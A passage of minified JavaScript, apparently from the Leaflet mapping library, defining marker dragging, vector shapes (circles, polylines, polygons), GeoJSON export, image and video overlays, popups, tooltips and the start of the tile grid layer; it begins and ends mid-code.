u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return 